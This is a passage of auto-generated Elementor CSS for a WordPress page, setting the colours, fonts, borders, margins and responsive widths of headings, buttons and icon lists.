.elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#BF0681;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-icon i{color:#86004B;transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-icon svg{fill:#86004B;transition:fill 0.3s;}.elementor-13469 .elementor-element.elementor-element-70edc847{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-13469 .elementor-element.elementor-element-70edc847 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-cfff86e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-cfff86e{text-align:start;}.elementor-13469 .elementor-element.elementor-element-cfff86e .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-3102aabd > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3102aabd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-3102aabd .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-10467beb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-10467beb{text-align:start;}.elementor-13469 .elementor-element.elementor-element-10467beb .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#690054;}.elementor-13469 .elementor-element.elementor-element-5035c30 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-5035c30{text-align:start;}.elementor-13469 .elementor-element.elementor-element-5035c30 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:800;color:#80014E;}.elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-4f47cb05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-4f47cb05 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-44f1e823{margin-top:0px;margin-bottom:60px;}.elementor-13469 .elementor-element.elementor-element-464dcc13:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-464dcc13 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-464dcc13 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AA005F;box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-464dcc13 > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-464dcc13 > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-464dcc13 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-464dcc13:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-464dcc13 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-1ee9bbdd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1ee9bbdd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-1ee9bbdd .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.6px;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-4109f7bf > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4109f7bf{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4109f7bf .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#BF0681;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-icon i{color:#86004B;transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-icon svg{fill:#86004B;transition:fill 0.3s;}.elementor-13469 .elementor-element.elementor-element-446a6dac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-13469 .elementor-element.elementor-element-446a6dac .elementor-icon-list-text{transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-146f79e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-146f79e8{text-align:start;}.elementor-13469 .elementor-element.elementor-element-146f79e8 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-13fdb206 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-13fdb206{text-align:start;}.elementor-13469 .elementor-element.elementor-element-13fdb206 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-e7afa99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-e7afa99{text-align:start;}.elementor-13469 .elementor-element.elementor-element-e7afa99 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#690054;}.elementor-13469 .elementor-element.elementor-element-3b261cd4 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3b261cd4{text-align:start;}.elementor-13469 .elementor-element.elementor-element-3b261cd4 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:800;color:#80014E;}.elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-2d0cc0f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-2d0cc0f3 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-5ad5d118:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13469 .elementor-element.elementor-element-5ad5d118 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-5ad5d118 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AA005F;box-shadow:0px 0px 10px 0px rgba(228.11797967863893, 16.840760869565223, 234.75000000000003, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-5ad5d118 > .elementor-element-populated, .elementor-13469 .elementor-element.elementor-element-5ad5d118 > .elementor-element-populated > .elementor-background-overlay, .elementor-13469 .elementor-element.elementor-element-5ad5d118 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-5ad5d118:hover > .elementor-element-populated{box-shadow:0px 0px 41px -35px rgba(186.75, 19.892934782608705, 174.41708648393205, 0.35);}.elementor-13469 .elementor-element.elementor-element-5ad5d118 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13469 .elementor-element.elementor-element-65e2bc0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-65e2bc0e{text-align:start;}.elementor-13469 .elementor-element.elementor-element-65e2bc0e .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.6px;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-26ca25e9 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-26ca25e9{text-align:start;}.elementor-13469 .elementor-element.elementor-element-26ca25e9 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:900;color:#7D0070;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-item:not(:last-child):after{content:"";width:0%;border-color:#BF0681;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-icon i{color:#86004B;transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-icon svg{fill:#86004B;transition:fill 0.3s;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-13469 .elementor-element.elementor-element-7a19f0b4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-13469 .elementor-element.elementor-element-51f0e0cf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-51f0e0cf{text-align:start;}.elementor-13469 .elementor-element.elementor-element-51f0e0cf .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-5e964475 > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-5e964475{text-align:start;}.elementor-13469 .elementor-element.elementor-element-5e964475 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#F80303;}.elementor-13469 .elementor-element.elementor-element-f35a29b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-f35a29b{text-align:start;}.elementor-13469 .elementor-element.elementor-element-f35a29b .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:#690054;}.elementor-13469 .elementor-element.elementor-element-6c79389a > .elementor-widget-container{margin:-14px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6c79389a{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6c79389a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:24px;font-weight:800;color:#80014E;}.elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button{background-color:#FFFFFF;font-size:16px;fill:#7A0089;color:#7A0089;border-style:solid;border-width:01px 01px 01px 01px;border-color:#95008E;border-radius:50px 50px 50px 50px;}.elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button:hover, .elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button:focus{background-color:#74004D;color:#FFFFFF;}.elementor-13469 .elementor-element.elementor-element-3968d006 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button .elementor-button-content-wrapper{gap:13px;}.elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button:hover svg, .elementor-13469 .elementor-element.elementor-element-3968d006 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){ .elementor-13469 .elementor-element.elementor-element-817b402{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-13469 .elementor-element.elementor-element-11f3cddc{width:39.626%;}.elementor-13469 .elementor-element.elementor-element-102adb55{width:60.374%;}.elementor-13469 .elementor-element.elementor-element-1797c253{width:57.261%;}.elementor-13469 .elementor-element.elementor-element-6797017{width:42.522%;}.elementor-13469 .elementor-element.elementor-element-19a35db3{width:57.261%;}.elementor-13469 .elementor-element.elementor-element-7d45ae2c{width:42.522%;}.elementor-13469 .elementor-element.elementor-element-3b121700{width:57.261%;}.elementor-13469 .elementor-element.elementor-element-711a5438{width:42.522%;}.elementor-13469 .elementor-element.elementor-element-7f59a8ac{width:57.261%;}.elementor-13469 .elementor-element.elementor-element-44a1b1e4{width:42.522%;}.elementor-13469 .elementor-element.elementor-element-35bb3e6a{width:57.261%;}.elementor-13469 .elementor-element.elementor-element-28ee075d{width:42.522%;}.elementor-13469 .elementor-element.elementor-element-50d08e98{width:54.207%;}.elementor-13469 .elementor-element.elementor-element-77c56faf{width:45.793%;}.elementor-13469 .elementor-element.elementor-element-46b9a39e{width:52.65%;}.elementor-13469 .elementor-element.elementor-element-6aad6ca0{width:47.133%;}.elementor-13469 .elementor-element.elementor-element-1ce2e618{width:52.65%;}.elementor-13469 .elementor-element.elementor-element-5199c57{width:47.133%;}.elementor-13469 .elementor-element.elementor-element-6097c7d0{width:52.65%;}.elementor-13469 .elementor-element.elementor-element-76c92104{width:47.133%;}.elementor-13469 .elementor-element.elementor-element-3c4d6b5b{width:52.65%;}.elementor-13469 .elementor-element.elementor-element-17aa11b6{width:47.133%;}}@media(max-width:767px){.elementor-13469 .elementor-element.elementor-element-7dcea567{margin-top:10px;margin-bottom:10px;padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-102adb55 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-13469 .elementor-element.elementor-element-39b2bb91 .elementor-heading-title{font-size:15px;}.elementor-13469 .elementor-element.elementor-element-28c04e42 .elementor-heading-title{font-size:27px;}.elementor-13469 .elementor-element.elementor-element-817b402{--alignment:center;} .elementor-13469 .elementor-element.elementor-element-817b402{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-13469 .elementor-element.elementor-element-2a609f21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-2a609f21{text-align:center;}.elementor-13469 .elementor-element.elementor-element-2a609f21 .elementor-heading-title{font-size:21px;line-height:1.4em;}.elementor-13469 .elementor-element.elementor-element-162a8018 .elementor-post__thumbnail__link{width:100%;}.elementor-13469 .elementor-element.elementor-element-f53727 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-f53727{text-align:center;}.elementor-13469 .elementor-element.elementor-element-f53727 .elementor-heading-title{font-size:21px;line-height:1.4em;}.elementor-13469 .elementor-element.elementor-element-4a042af7 .elementor-post__thumbnail__link{width:100%;}.elementor-13469 .elementor-element.elementor-element-719161e9{padding:40px 40px 40px 40px;}.elementor-13469 .elementor-element.elementor-element-27665000 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-27665000{text-align:center;}.elementor-13469 .elementor-element.elementor-element-27665000 .elementor-heading-title{font-size:21px;line-height:1.4em;}.elementor-13469 .elementor-element.elementor-element-99bec7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-99bec7{text-align:center;}.elementor-13469 .elementor-element.elementor-element-99bec7 .elementor-heading-title{font-size:16px;line-height:1.4em;}.elementor-13469 .elementor-element.elementor-element-2754546d{padding:30px 30px 30px 30px;}.elementor-13469 .elementor-element.elementor-element-365bf7b4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-365bf7b4{text-align:start;}.elementor-13469 .elementor-element.elementor-element-365bf7b4 .elementor-heading-title{font-size:27px;}.elementor-13469 .elementor-element.elementor-element-6040db80 > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-13469 .elementor-element.elementor-element-8a556fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-8a556fd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-8a556fd .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-6e13dcf0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6e13dcf0{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6e13dcf0 .elementor-heading-title{font-size:27px;}.elementor-13469 .elementor-element.elementor-element-13ab17ec > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-13469 .elementor-element.elementor-element-1e5b576f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1e5b576f{text-align:start;}.elementor-13469 .elementor-element.elementor-element-1e5b576f .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-5481f2c{padding:30px 30px 30px 30px;}.elementor-13469 .elementor-element.elementor-element-7890abbd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-7890abbd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-7890abbd .elementor-heading-title{font-size:27px;}.elementor-13469 .elementor-element.elementor-element-46250243 > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-13469 .elementor-element.elementor-element-4a5ce0cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4a5ce0cb{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4a5ce0cb .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-6c9ef225 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6c9ef225{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6c9ef225 .elementor-heading-title{font-size:27px;}.elementor-13469 .elementor-element.elementor-element-6337a1de > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-13469 .elementor-element.elementor-element-6ba1e83a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6ba1e83a{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6ba1e83a .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-491a99c4{padding:30px 30px 30px 30px;}.elementor-13469 .elementor-element.elementor-element-3dec74db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3dec74db{text-align:start;}.elementor-13469 .elementor-element.elementor-element-3dec74db .elementor-heading-title{font-size:27px;}.elementor-13469 .elementor-element.elementor-element-4ce41007 > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-13469 .elementor-element.elementor-element-4b565a1a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4b565a1a{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4b565a1a .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-50d08e98 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-13469 .elementor-element.elementor-element-34b2d058 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-34b2d058{text-align:center;}.elementor-13469 .elementor-element.elementor-element-34b2d058 .elementor-heading-title{font-size:25px;}.elementor-13469 .elementor-element.elementor-element-78446df7 > .elementor-widget-container{margin:-14px -5px -5px -5px;}.elementor-13469 .elementor-element.elementor-element-78446df7{text-align:center;}.elementor-13469 .elementor-element.elementor-element-78446df7 .elementor-heading-title{font-size:42px;}.elementor-13469 .elementor-element.elementor-element-28ef8644 > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-13469 .elementor-element.elementor-element-115a049d .elementor-button{font-size:17px;}.elementor-13469 .elementor-element.elementor-element-72005d1 > .elementor-widget-container{margin:-20px -55px -126px -55px;}.elementor-13469 .elementor-element.elementor-element-e9314c1{padding:30px 30px 30px 30px;}.elementor-13469 .elementor-element.elementor-element-388fdaed > .elementor-widget-container{margin:060px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-388fdaed .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-2b5d8620 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-2b5d8620{text-align:center;}.elementor-13469 .elementor-element.elementor-element-2b5d8620 .elementor-heading-title{font-size:29px;line-height:1.2em;}.elementor-13469 .elementor-element.elementor-element-3fe2b69d > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3fe2b69d{font-size:16px;line-height:1.3em;}.elementor-13469 .elementor-element.elementor-element-5bca6b64{padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-3710a5b3{margin-top:-12px;margin-bottom:-12px;}.elementor-13469 .elementor-element.elementor-element-1c0381a9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1c0381a9{text-align:start;}.elementor-13469 .elementor-element.elementor-element-1c0381a9 .elementor-heading-title{font-size:19px;}.elementor-13469 .elementor-element.elementor-element-55695066 > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-55695066{text-align:start;}.elementor-13469 .elementor-element.elementor-element-55695066 .elementor-heading-title{font-size:30px;}.elementor-13469 .elementor-element.elementor-element-6f6d05ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6f6d05ff{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6f6d05ff .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-4b53915f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4b53915f{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4b53915f .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-27f0fcd0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-27f0fcd0{text-align:start;}.elementor-13469 .elementor-element.elementor-element-27f0fcd0 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-4cc27ff1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-4cc27ff1{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4cc27ff1 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-56b0462f{margin-top:-12px;margin-bottom:-12px;}.elementor-13469 .elementor-element.elementor-element-11b64c47 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-11b64c47{text-align:start;}.elementor-13469 .elementor-element.elementor-element-11b64c47 .elementor-heading-title{font-size:19px;}.elementor-13469 .elementor-element.elementor-element-e29eaef > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-e29eaef{text-align:start;}.elementor-13469 .elementor-element.elementor-element-e29eaef .elementor-heading-title{font-size:30px;}.elementor-13469 .elementor-element.elementor-element-cfff86e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-cfff86e{text-align:start;}.elementor-13469 .elementor-element.elementor-element-cfff86e .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-3102aabd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3102aabd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-3102aabd .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-10467beb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-10467beb{text-align:start;}.elementor-13469 .elementor-element.elementor-element-10467beb .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-5035c30 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-5035c30{text-align:start;}.elementor-13469 .elementor-element.elementor-element-5035c30 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-44f1e823{padding:10px 10px 10px 10px;}.elementor-13469 .elementor-element.elementor-element-5b7d12bb{margin-top:-12px;margin-bottom:-12px;}.elementor-13469 .elementor-element.elementor-element-1ee9bbdd > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-1ee9bbdd{text-align:start;}.elementor-13469 .elementor-element.elementor-element-1ee9bbdd .elementor-heading-title{font-size:19px;}.elementor-13469 .elementor-element.elementor-element-4109f7bf > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-13469 